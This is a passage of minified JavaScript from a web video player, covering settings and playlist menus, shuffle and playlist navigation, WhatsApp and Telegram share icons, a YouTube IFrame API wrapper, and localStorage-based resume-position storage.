CreateItem(x,i,toend){exist(eval(x))&&(eval(x)[i]=createElement("div"),i<2||"f"==x||"quality"!=open_action||1==toend?1==style.floatleft?control.appendChild(eval(x)[i]):control2.appendChild(eval(x)[i]):1==style.floatleft?control.insertBefore(eval(x)[i],eval(x)[i-1]):control2.insertBefore(eval(x)[i],eval(x)[2==toend?i-2:i-1]),"f"==x&&attr(eval(x)[i],{fid:i}),"f2"==x&&attr(eval(x)[i],{f2id:i}),eval(x+"bg")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"bg")[i]),eval(x+"img")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"img")[i]),css(eval(x+"img")[i],{position:"absolute",right:0,top:0,width:"100%",height:"100%",pointerEvents:"none"}),eval(x+"title")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"title")[i]),eval(x+"value")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"value")[i]),"f2"==x&&"settings"==is&&0==style.activeicon&&hide2(eval(x+"value")[i]))}function StyleItem(t,e,o,i,s){css(t,{position:"relative",right:0,top:0,cursor:"pointer",height:"auto",width:"100%",overflow:"hidden",display:"block","line-height":"1.5em"}),style.floatmarginright&&1==style.floatleft&&css(t,{marginRight:style.floatmarginright}),1==style.floatleft&&css(t,{display:"inline-block","vertical-align":"top","white-space":"normal"}),css(e,{position:"absolute",right:0,top:0,width:"100%",height:"100%",backgroundColor:style.bgcolor,opacity:style.bga,pointerEvents:"none",transition:"opacity 0.2s linear,background .2s linear"}),css(o,{position:"relative",right:0,top:0,float:style.align?style.align:"left",color:style.color,"padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-bottom":style.paddingbottom,"padding-left":style.paddingleft,pointerEvents:"none",opacity:style.a,transition:"opacity 0.2s linear,color 0.2s linear"}),css(i,{position:"relative",right:0,top:0,float:style.valuealign?style.valuealign:"right","padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-left":style.paddingleft,pointerEvents:"none","font-size":style.valuefontsize*existv(v.globalfs,1),opacity:style.a,color:style.valuecolor,transition:"opacity 0.2s linear,color 0.2s linear"}),1==style.limitwidth?(css(t,{"max-width":style.limitmaxwidth+"px!important"}),css(o,{"max-width":style.limitmaxwidth-70+"px!important"})):1==style.floatleft?1==style.floatlimitwidth&&(css(t,{width:style.floatwidth}),css(o,{width:style.floatwidth-70})):(css(o,{"white-space":"nowrap"}),css(i,{"white-space":"nowrap"}))}function Home(){for(var t=1;t<f.length;t++)exist(f[t])&&(1==style.floatleft?f[t].style.display="inline-block":f[t].style.display="block");Retimer(),Remove2(),Resize(),open_action="",open_settings=-1}function Remove2(){for(var t=0;t<f2.length;t++)f2[t]&&(1==style.floatleft?control.removeChild(f2[t]):control2.removeChild(f2[t]),f2[t]=null);f2=[],open_action=""}function Width(){return control.offsetWidth}function ResizePlaylist(){if("playlist"==is&&(1==style.floatleft||1==style.width100)){var t=o.screen_w-style.marginright-style.marginleft;css(container,{width:t}),css(control,{width:t}),control2&&css(control2,{width:t})}}function Resize(){if(!removed){if("settings"==is){o.controls&&o.controls.resizeSettings();var t=1==style.nohead&&f.length>1?f[1]:f[0]}if("playlist"==is){ResizePlaylist(),o.controls&&o.controls.resizePlaylist();t=f[0];1==v.change2playlist&&MainUpdateSize()}f.length>1&&!t&&(f[1]&&(t=f[1])),f.length>2&&!t&&(f[2]&&(t=f[2])),t&&0==t.offsetWidth&&f2.length>0&&(t=f2[0]),control.offsetWidth-control.clientWidth>0&&t&&1!=style.floatleft?(exist(arr_up)&&css(arr_up,{width:control2.offsetWidth}),exist(arr_down)&&css(arr_down,{width:control2.offsetWidth}),style.scrollwidth=control.offsetWidth-t.offsetWidth-(control.clientWidth-t.clientWidth)):style.scrollwidth=0}}function VisibleItems(){for(var t=0,e=0,o="",i=1;i<f.length;i++)exist(f[i])&&"visible"==f[i].style.visibility&&(t++,e=i,o=faction[i]);return[t,e,o]}function SubtitleSettings(t){sub_settings_on=!sub_settings_on,SubtitleSettingsMenu(t)}function SubtitleSettingsMenu(){Home();for(var t=0;t<faction.length;t++)"subtitle"==faction[t]&&Action(t,_cstm)}function Retimer(){clearTimeout(settimer),settimer=setTimeout((function(){o.setaction=!1}),2e3)}function SubtitleTimerMenu(){var t=open_action;Home();for(var e=0;e<faction.length;e++)faction[e]==t&&Action(e,0)}function HideControl(t){if(!("playlist"==is&&1==v.playlist.always2||"settings"==is&&1==v.settings.always)){if("playlist"==is&&1==v.playlist.droplist&&1!=v.playlist.dropnohide)o.droplist&&o.droplist.Hide(),is_visible=!1;else if(1==t&&(1!=style.hidesmoothly||1!=style.always)||o.system.tv)css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1;else{new Motion({mc:container,type:"alpha_div",to:0,time:.1,me:is,ease:"elastic"});hidetimeout=setTimeout((function(){css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1}),200)}"playlist"==is&&1==v.playlist.hidecontrol&&o.controls&&o.controls.toggleControl("action","playlist",!0),clearInterval(wheelinterval)}}function ShowTimeout(){clearInterval(showinterval),justshow=!1}function showById(t){exist(o.playlist_dic[t])&&(plfolder="",UpdatePlaylist(0),FindPlStart(o.playlist_dic[t]),UpdateVars0(t),Action(o.playlist_dic[t].pjs_i,0),UpdateVars(t))}function ScrollTo(t){if(f[t]&&!removed){if(1==style.floatleft){var e=f[t].offsetLeft-20;new Motion({mc:control,type:"scrollleft",to:e,time:.3,me:"scroll_left",ease:"cubic"})}else e=f[t].offsetTop-container.offsetHeight/2+20,new Motion({mc:control,type:"scroll",to:e,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}}function Shuffle(t){for(var e,o=Object.keys(t),i=0;i<o.length&&!(e=t[o[o.length*Math.random()<<0]]);i++);return e}function Menuproc(t){mpi[t]>-1&&Value(mpi[t]),f2value[0]&&(f2value[0].innerHTML="scale"==open_action?Math.round(100*o.mediascale.x)+"%":FltrVal(open_action))}function FltrVal(t){return"scale"==t?Math.round(100*o.mediascale.x)+"%":Math.round(100*existv(o.fltrs[t],o.menuproc[t]))+"%"}function f2i(t,e){return f2action[e].indexOf(t)}function FindPlStart(t){exist(o.u.endtag)&&exist(o.u.endtag.conf)&&exist(t.end_tag)&&(o.u.endtag.conf.movie_et=t.end_tag),-1!=t.pjs_parent_i?(FindPlStart(o.playlist_dic[t.pjs_parent]),UpdatePlaylist(t.pjs_parent)):UpdatePlaylist(0)}this.UpdateTimer=function(t){Value(o[t+"_i"])},this.Arrows=function(){1==style.scrollarrows&&Arrows()},this.UpdateSpeed=function(){UpdateSpeed()},this.Exist=function(t){for(var e=0;e<faction.length;e++)if(faction[e]==t)return!0;return!1},this.resizePlaylist=function(){ResizePlaylist()},this.SubOpt=function(){sub_settings_on=!0,this.show(),_cstm=2,SubtitleSettingsMenu()},this.c=function(){return container},this.co=function(){if(container.contains(control))return control},this.s=function(t){return style[t]},this.ss=function(t){return style},this.show=function(){if(Home(),clearTimeout(hidetimeout),is_visible=!0,"playlist"==is&&1==v.playlist.droplist)o.droplist&&o.droplist.Show();else{css(container,{visibility:"visible",opacity:1,transition:"opacity 0.2s linear"});var t=VisibleItems();1==t[0]&&("quality"==t[2]||"audiotrack"==t[2]||"subtitle"==t[2]||"speed"==t[2]||t[2]in o.menuproc||t[2].indexOf("timer")>0)&&Action(t[1],0)}o.controls&&("settings"==is&&o.controls.resizeSettings(),"playlist"==is&&(o.controls.resizePlaylist(),1==v.playlist.hidecontrol&&o.controls.toggleControl("action","playlist",!1))),o.system.safari&&(css(control,{"min-width":"auto"}),1!=style.floatleft&&css(control2,{"min-width":"auto"})),justshow=!0,clearInterval(showinterval),showinterval=setInterval(ShowTimeout,100)},this.open=function(t){Action(t,1)},this.hide=function(t){HideControl(t)},this.SetQuality=function(){for(var t=0;t<faction.length;t++)"quality"==faction[t]&&(Value(t),o.files_quality.length>1&&show(f[t]),"quality"==open_action&&(Remove2(),Action(t,_cstm)))},this.Airplay=function(){for(var t=0;t<faction.length;t++)"airplay"==faction[t]&&Value(t)},this.SetSetting=function(t){for(var e=0;e<faction.length;e++)faction[e]==t&&(Value(e),o["files_"+t]&&o["files_"+t].length>1&&show(f[e]),open_action==t&&(Remove2(),Action(e,_cstm)))},this.SetSubtitle=function(){for(var t=0;t<faction.length;t++)if("subtitle"==faction[t]){if(Value(t),o.files_subtitle&&o.files_subtitle.length>0){var e=!1;if(o.subs){for(var i=0;i<o.subs.length;i++)if(""!=o.subs[i]){e=!0;break}}else e=!0;e&&show(f[t])}"subtitle"==open_action&&(Remove2(),Action(t,0))}},this.updatePlaylist=function(t){if(o.playlist=t,UpdatePlaylist(0),exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);if(exist(o.playlist_dic[v.plstart]))FindPlStart(o.playlist_dic[v.plstart]),ActionPlaylist(e=o.playlist_dic[v.plstart].pjs_i),1==v.playlist.openplaylistroot&&1!=style.droplist?(UpdatePlaylist(0),setTimeout((function(){Resize()}),500)):setTimeout((function(){ScrollTo(e),Resize()}),500),v.plstart=void 0;else ActionPlaylist(0)}else ActionPlaylist(0);1==style.droplist&&(exist(o.droplist)||(o.droplist=new PluginDroplist))},this.playById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),Action(o.playlist_dic[t].pjs_i,0),ScrollTo(o.playlist_dic[t].pjs_i))},this.openById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),o.playlist_dic[t].file?("prerollt"in v&&(v.preroll=v.prerollt),ActionPlaylist(o.playlist_dic[t].pjs_i),UpdateVars0(t),o.actions.NewFile(o.playlist_dic[t].file,1),UpdateVars(t),ScrollTo(o.playlist_dic[t].pjs_i),o.droplist&&o.droplist.Update()):o.playlist_dic[t].folder&&UpdatePlaylist(t))},this.PlaylistNext=function(){if(PauseBannerPlugin("pausebannerhide"),autonextopenfolder=!0,t=parseInt(plx)+1,""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid)),1==v.shuffle){if(null==(t=Shuffle(shuffle))){if(1==v.shuffle8||1==v.playlist.autoplaylist){for(var t in shuffle_.sort((function(t,e){return Math.random()-.5})),shuffle_)shuffle_.hasOwnProperty(t)&&(shuffle[t]=shuffle_[t]);t=Shuffle(shuffle)}else o.actions.ShuffleEnd();v.playlist.dontplay=1,o.u.playlist.dontplay=1}}else{if(plid.indexOf("xxx-")>-1){let e=plid.replace("xxx-","").split("-");e[2]=parseInt(e[2])+1,e[4]=parseInt(e[4])+1,e[8]=parseInt(e[8])+1;let i=`xxx-${e.join("-")}`;Object.keys(o.playlist_dic).forEach((function(e){e.indexOf(i)>-1&&(plid=e,plx=-1,faction[t]="playlistfolder")}))}if(("playlistfolder"==faction[t]||-1==plx)&&""!=plid){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e<Object.keys(o.playlist_dic).length){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e]]),this.openById(i.id),t=-1,o.actions.Play(),v.playlist.dontplay=0,o.u.playlist.dontplay=0)}}}t>-1&&(Action(t,0),ScrollTo(t))},this.menuproc=function(t){Menuproc(t)},this.PlaylistNextExist=function(){if(1==v.shuffle)return Object.keys(shuffle).length>0;var t=!1;return o.playlist_dic&&(t=Object.keys(o.playlist_dic).indexOf(plid)<Object.keys(o.playlist_dic).length-1),t},this.PlaylistRewind=function(){exist(o.pl_first_id)&&showById(o.pl_first_id)},this.PlaylistPrevExist=function(){var t=plx>0;if(o.playlist_dic){var e=Object.keys(o.playlist_dic),i=e.indexOf(plid);t=i>0,1==i&&exist(o.playlist_dic[e[0]].folder)&&(t=!1)}return t},this.PlaylistExist=function(){return exist(o.playlist_dic)},this.PlaylistPrev=function(){if(autoprevopenfolder=!0,this.PlaylistPrevExist()){var t=parseInt(plx)-1;if(t<0){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e>0){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e-1]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e-2]]),i&&(this.openById(i.id),o.actions.Play()))}}else Action(t,0),ScrollTo(t)}},this.PlaylistHere=function(){plx>0&&ScrollTo(plx)},this.g=function(t){switch(t){case"width":return Width();case"height":return container.offsetHeight;case"top":return style.margintop;case"scroll_height":return control.scrollHeight;case"margin_bottom":return style.marginbottom;case"x":return int(container.style.left);case"y":return int(container.style.top);case"opacity":return container.style.opacity;case"show":return is_visible;case"open":return open_settings;case"key":return key;case"motion_id":return key+motion_id;case"empty":return empty;case"playlist":return"playlist"==is;case"activeicon":return _activeIcon;case"butplstart":return o.playlist_dic[o.butplstart]?o.playlist_dic[o.butplstart].title:"";case"title2":return v.title2?v.title2:""}},this.prenewpl=function(){plid="",v.plstart=""},this.empty=function(){if("settings"==is){for(var t=0,e=1;e<11;e++){if("quality"==faction[e]){var i=o.files_quality.length;if(exist(v.forbidden_quality))for(var s=v.forbidden_quality.split(","),n=0;n<s.length;n++)o.files_quality.indexOf(s[n])>-1&&i--;i>0&&(i>1||1==i&&1!=o.files_quality&&1==style.show1value)&&t++}if("airplay"==faction[e]&&o.airplay&&t++,"download"==faction[e]&&("native"==o.file_type||v.download)&&t++,"audiotrack"==faction[e]&&o.files_audiotrack.length>0&&t++,"channel"==faction[e]&&1==v.channels&&o.files_channel.length>0&&t++,"subtitle"==faction[e]){if(exist(o.subs))for(var a=0;a<o.subs.length;a++)if(""!=o.subs[a]){t++;break}1==t&&1==o.subload&&(t=0),1==v.sub_upload&&1==v.sub_upload0&&t++}"speed"==faction[e]&&"vimeo"!=o.file_type&&t++,(faction[e]in o.menuproc||"share"==faction[e]||"color"==faction[e])&&t++,faction[e]&&faction[e].indexOf("timer")>0&&t++,1==v.settings[is+e+"hide"]&&t--}return 0==t}return"playlist"==is?0==f.length:empty},this.Remove=function(){container.parentNode==o.frame&&(container.removeChild(control),o.frame.removeChild(container),o.droplist&&o.droplist.Remove(),container=null,control=null,removed=!0)}};function PluginShare_whatsapp(){this.share=function(){return(o.system.mobile?"https://wa.me/?":"https://web.whatsapp.com/send?")+"text="},this.icon=function(t){return"<path d='M14.2464991,5.25712408 C13.1148991,4.12492408 11.6100991,3.50092408 10.0068991,3.50032408 C6.70329913,3.50032408 4.01469913,6.18772408 4.01349913,9.49132408 C4.01289913,10.5473241 4.28889913,11.5781241 4.81329913,12.4865241 L4.00029913,15.5003241 L7.14009913,14.7581241 C8.01549913,15.2357241 9.00069913,15.4871241 10.0038991,15.4877241 C13.3092991,15.4877241 15.9978991,12.7997241 15.9996991,9.49672408 C16.0008991,7.89532408 15.3780991,6.38992408 14.2464991,5.25712408 Z M12.9390991,11.6327241 C12.8142991,11.9825241 12.2028991,12.3197241 11.9280991,12.3443241 C11.6532991,12.3695241 11.3958991,12.4685241 10.1310991,11.9699241 C8.60889913,11.3699241 7.64769913,9.80932408 7.57329913,9.70972408 C7.49829913,9.60952408 6.96189913,8.89792408 6.96189913,8.16112408 C6.96189913,7.42432408 7.34889913,7.06192408 7.48629913,6.91252408 C7.62369913,6.76252408 7.78569913,6.72532408 7.88589913,6.72532408 C7.98549913,6.72532408 8.08569913,6.72532408 8.17269913,6.72892408 C8.27949913,6.73312408 8.39769913,6.73852408 8.50989913,6.98752408 C8.64309913,7.28392408 8.93409913,8.02432408 8.97129913,8.09932408 C9.00849913,8.17432408 9.03369913,8.26192408 8.98389913,8.36152408 C8.93409913,8.46112408 8.90889913,8.52352408 8.83449913,8.61112408 C8.75949913,8.69872408 8.67729913,8.80612408 8.61009913,8.87332408 C8.53509913,8.94772408 8.45709913,9.02932408 8.54409913,9.17872408 C8.63169913,9.32872408 8.93169913,9.81892408 9.37689913,10.2155241 C9.94929913,10.7255241 10.4310991,10.8833241 10.5810991,10.9589241 C10.7310991,11.0339241 10.8180991,11.0213241 10.9056991,10.9211241 C10.9932991,10.8215241 11.2800991,10.4843241 11.3796991,10.3343241 C11.4792991,10.1843241 11.5794991,10.2095241 11.7168991,10.2593241 C11.8542991,10.3091241 12.5904991,10.6715241 12.7398991,10.7465241 C12.8898991,10.8215241 12.9894991,10.8587241 13.0266991,10.9211241 C13.0638991,10.9829241 13.0638991,11.2829241 12.9390991,11.6327241 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}function PluginShare_telegram(){this.share=function(){return"https://t.me/share/url?url="},this.icon=function(t){return"<path d='M15.774328,4.61928677 C15.6001007,4.47186369 15.3186567,4.45846159 14.8361812,4.60588467 L14.8361812,4.60588467 C14.5011287,4.71310145 11.525863,5.83887768 8.89905178,6.92444761 C6.54028255,7.90280076 4.62378254,8.76053503 4.39594688,8.86775181 C4.14130702,8.9481644 3.591821,9.18940216 3.56501681,9.5646609 C3.55161471,9.80589866 3.75264618,10.0203322 4.14130702,10.1945595 C4.55677205,10.4089931 6.39285947,11.0254896 6.78152031,11.1461085 C6.91554129,11.6017798 13.4557651,6.66394451 13.4959714,6.82476969 C13.5495798,7.06600745 8.27203981,11.6399635 8.3524524,11.6935719 C8.3658545,11.706974 7.97987656,14.3468113 8.00668076,14.3602134 C8.04688705,14.3870176 8.0174202,14.6306539 8.13718414,14.7378707 C8.25694808,14.8450875 8.2536879,14.8345227 8.51661242,14.8345227 C9.01249004,14.4324598 9.91761122,13.545084 10.158849,13.2904441 C11.2176147,14.1213742 12.3701951,15.046119 12.4774119,15.1533357 L12.490814,15.1667378 C12.7454539,15.3811714 13.0134958,15.5017903 13.2547336,15.5017903 C13.3351462,15.5017903 13.4155588,15.4883882 13.4959714,15.461584 C13.7774154,15.3677693 13.9784469,15.0997273 14.0454574,14.7378707 C14.0454574,14.7244686 14.0588595,14.6708602 14.0856637,14.5770455 C14.541335,12.593535 14.9031916,10.8512623 15.1980378,9.39043363 C15.4794819,7.95640915 15.7073175,6.54918887 15.8413385,5.79867139 C15.8681427,5.61104201 15.8949469,5.46361894 15.908349,5.36980425 C15.9485553,5.10176229 15.9753595,4.79351404 15.774328,4.61928677 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}var MediaYoutube=function(t,e){var i=!1;0==t.indexOf("intro")&&(i=!0,t=t.substr(5));var s,n,a,r,l=YoutubeID(t),d=!1,c=!1,u=!1,p=!1,f=!0,h=[],g=1,m=!1,b=0,y=0,x=!1,w="pljs_yt_"+v.id+(i?"intro":""),_=createElement("div");if(_.setAttribute("id",w),e.appendChild(_),o.airplay=!1,!i&&o.actions.AirplayChanged(),o.system.mobile&&(v.preload=1),1!=v.youtubecontrols){var k=createElement("div");e.appendChild(k),css(k,{position:"absolute",top:0,left:0,"background-color":"#ff0000",height:"100%",width:"100%",opacity:0}),k.addEventListener("dblclick",(function(t){t.cancelBubble=!0})),o.system.mobile?(k.addEventListener("touchstart",(function(t){t.cancelBubble=!0})),k.addEventListener("click",(function(t){t.cancelBubble=!0})),k.addEventListener("touchend",(function(t){t.cancelBubble=!0,ScreenClick(t),1==v.screenclick&&(setTimeout(P,100),setTimeout(S,1e3))}))):k.addEventListener("mousemove",(function(t){var e=!0;1==v.vast&&(exist(v.preroll)&&!u&&(e=!1),exist(v.playroll)&&"paused"==z()&&D()>0&&(e=!1)),e&&1==v.screenclick&&1!=v.ytcl&&(hide2(this),setTimeout(S,2e3))})),1==v.screenclick&&1!=v.ytcl1&&hide2(k)}function S(){show2(k)}function P(){1!=v.ytcl&&hide2(k)}if(1==v.preload&&0==v.autoplay&&j(),window.YT)A();else{window.onYouTubeIframeAPIReady=function(){A();for(var t=0;t<pljssglobal.length;t++)pljssglobal[t].api("id")!=v.id&&pljssglobal[t].api("isyoutube")&&pljssglobal[t].api("youtubeready")};var T=Script("youtube.com/iframe_api","youtube.com/iframe_api","youtube_iframe_api");T&&(T.onerror=function(t){o.actions.MediaReady(),1!=v.yterrors&&(s="YouTube API Error",o.media.onError())})}function A(){1==v.preload||i?!d&&O():o.actions.MediaReady()}function O(){if("YT"in window)if(exist(YT.Player)&&!d){log("Youtube Init");var t=0;1==v.youtubecontrols&&(t=1),o.seekto>0&&(b=parseInt(o.seekto)),n=new YT.Player(w,{height:o.container_h,width:o.container_w,videoId:l,playerVars:{enablejsapi:1,playerapiid:w,html5:1,disablekb:1,autohide:1,playsinline:(0==v.playsinlineonmobile||1!=v.playsinlineonmobileiphone&&o.system.iphone)&&o.system.mobile?0:1,iv_load_policy:3,controls:t,showinfo:0,modestbranding:1,rel:0,autoplay:i?1:0,loop:0},events:{onReady:E,onStateChange:L,onError:I,onPlaybackQualityChange:M}}),o.seekto>0&&(o.seekto=void 0),H(),d=!0}else setTimeout(O,500);else setTimeout(O,500)}function E(){if(o.media)if(log("Youtube Ready"),c=!0,clearTimeout(a),o.actions.StopWaiting(),i)o.system.mutedautoplay&&o.actions.Mute(),n.playVideo(),o.vast.ytReady();else if(1==v.autoplay&&o.system.mutedautoplay&&!o.acted&&(o.actions.Mute(),o.system.mobile&&(clearInterval(r),r=setInterval(C,300))),0==v.preload?n.playVideo():o.actions.MediaReady(),o.media.onDuration(),1!=g&&N(g),o.media.onMeta(),o.actions.LoadedData(),H(),1==v.yttitle)try{n.getVideoData()&&exist(n.getVideoData().title)&&(v.title=n.getVideoData().title,o.actions.Title("title"))}catch(t){}}function C(){var t=n.getPlayerState();2!=t&&-1!=t||(o.controls.Pause(),o.controls.StopWaiting(),clearInterval(r)),1==t&&clearInterval(r)}function L(t){if(1==v.ytlog&&log("YT",t.data),i)t.data==YT.PlayerState.ENDED&&o.vast.ytEnded(),t.data,YT.PlayerState.PLAYING;else{if(t.data==YT.PlayerState.PLAYING){if(1==y&&(y=0,E()),o.play||o.actions.Play(),b>0&&(n.seekTo(b,!0),b=0,o.seekto=void 0),S(),u=!0,c=!0,p?n.pauseVideo():(o.media.onPlay(),o.media.onTimeupdate()),function(){if(!x){var t=n.getAvailableQualityLevels()+"";if(""!=t&&null!=t){if(o.files_quality=t.split(","),o.files_quality=o.files_quality.reverse(),0==v.ytautoquality){var e=o.files_quality.indexOf("auto");e>-1&&o.files_quality.splice(e,1)}for(var i=0;i<o.files_quality.length;i++)o.files_quality[i]=V(o.files_quality[i]);x=!0,R(n.getPlaybackQuality())}}}(),exist(v.default_quality)){for(var e=0;e<o.files_quality.length;e++)v.default_quality==o.files_quality[e]&&F(e);v.default_quality=null}else if(exist(o.default_quality)){for(e=0;e<o.files_quality.length;e++)o.default_quality==o.files_quality[e]&&F(e);o.default_quality=null}m=!1}-1==t.data&&m&&o.play&&(o.actions.StopWaiting(),m=!1,!o.nopause&&o.play&&o.actions.Pause()),t.data,YT.PlayerState.PAUSED,t.data==YT.PlayerState.ENDED&&(v.start>0&&(b=v.start),o.media.onEnded(),o.media.onDuration()),t.data==YT.PlayerState.BUFFERING&&(o.play,o.play&&(m=!0,j())),t.data,YT.PlayerState.CUED}}function I(t){i?o.vast.ytError():(2==t.data&&(s="wrong youtube id"),5==t.data&&(s="network empty"),101!=t.data&&150!=t.data&&100!=t.data||(s="this video is unavailable"),1==v.customyterrors&&exist(v.customyterror)&&(s=v.customyterror),1!=v.yterrors?o.media.onError():hide(o.poster))}function j(){o.media?o.media.onWaiting():a=setTimeout(j,100)}function M(t){R(t.data)}function R(t){o.current_quality=o.files_quality.indexOf(V(t+"")),o.controls.QualityChanged(o.current_quality)}function z(){var t=-1;c&&(t=n.getPlayerState());var e="";return-1==t&&(e="paused"),1!=t&&3!=t||(e="playing"),2==t&&(e="paused",o.play&&(o.controls.Pause(),o.actions.StopWaiting())),5==t&&(e="paused"),0==t&&(e="ended"),e}function H(){n&&n.setSize(o.screen_w,o.screen_h)}function V(t){var e=t;return"tiny"==t&&(e="160p"),"small"==t&&(e="240p"),"medium"==t&&(e="360p"),"large"==t&&(e="480p"),"hd720"==t&&(e="720p"),"hd1080"==t&&(e="1080p"),1==v.nameofyoutubequality&&(e=Lang(e)),"auto"==t&&(e=Lang("auto")),h[e]=t,e}function D(){return c?n.getCurrentTime():0}function N(t){n&&n.setPlaybackRate(t),g=t}function F(t){if(c&&exist(o.files_quality[t])){var e=h[o.files_quality[t]];f="auto"==e;D();n.setPlaybackQuality(e)}}function q(e){t=e,n&&(y=1,n.loadVideoById(e,0))}this.size=function(){return{width:0,height:0}},this.src=function(t){l=YoutubeID(t),o.seekto>0&&(b=parseInt(o.seekto)),q(l)},this.YoutubeReady=function(){A()},this.Play=function(){c?n.playVideo():d||O()},this.Pause=function(){c&&n.pauseVideo()},this.Toggle=function(){c&&("playing"==z()?n.pauseVideo():n.playVideo())},this.Seek=function(t){c&&n.seekTo(t,!0)},this.tag=function(){return!1},this.Mute=function(){c&&n.mute()},this.Unmute=function(){c&&n.unMute()},this.Volume=function(t){c&&n.setVolume(100*t)},this.isPlaying=function(){return"playing"==z()},this.isLive=function(){return!1},this.setQuality=function(t){F(t)},this.setSpeed=function(t){N(t)},this.ready=function(){return c},this.status=function(){return z()},this.time=function(){return D()},this.duration=function(){var t=c?n.getDuration():0;return exist(v.end)&&(t=v.end),t},this.loaded=function(){var t=0;return c&&(t=n.getVideoLoadedFraction()*n.getDuration()),t},this.resize=function(){H()},this.errorMessage=function(){return s},this.auto=function(){return 1==v.ytautoquality&&f},this.playId=function(t){q(t)},this.BeforeVast=function(){o.system.mobile&&o.system.android?(this.Play(),p=!0):"playing"==z()&&this.Pause()},this.AfterVast=function(){p=!1},this.nativeControls=function(){return!0},this.Remove=function(){c&&n.destroy(),c=!1,x=!1;try{_&&e.removeChild(_),e.removeChild(k)}catch(t){}}},TimeStore=function(){o.p.href&&(o.d=o.p.href);var t=this,e="",i=0,s=0;o.storage&&1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")&&(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0)),a(e));let n=function(n){if(null!=n.data&&"timestore_localstorage"==n.data.event&&!t.postMessageTimeStore){if(!("info"in n.data)||null==n.data.info)return;if(!("title"in n.data.info)||!("value"in n.data.info))return;localStorage.setItem(n.data.info.title,n.data.info.value),1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")?(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0),a(e),o.controls.Played(i,s),o.controls.Duration(i,s)):(a(e),t.updateCuid())),t.postMessageTimeStore=!0}};function a(t){if(t&&t.indexOf("--")>0){var e=t.split("--");i=parseFloat(e[0]),1==v.timestoreunauto&&i>0&&1==v.autoplay&&(v.autoplay=0),1==v.timestorejustbut?o.butseekto=i:(s=parseFloat(e[1]),o.seekto=i)}}"addEventListener"in window?window.addEventListener("message",n):window.attachEvent("message",n),this.updateCuid=function(){exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)?(a(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),o.controls.Played(i,s),o.controls.Duration(i,s),v.duration=s):(o.seekto=0,o.controls.Played(0,0),o.controls.Duration(0,0),v.duration=0))},this.write=function(t,e){if(o.p.href&&(o.d=o.p.href),o.media.isLive()&&1==v.timestorenolive);else{var i=(new Date).getTime();localStorage.setItem("pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i}},"*")}},this.writePl=function(t){o.p.href&&(o.d=o.p.href),o.playedstore=(o.playedstore?o.playedstore+",":"")+t,localStorage.setItem("pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),o.playedstore);let 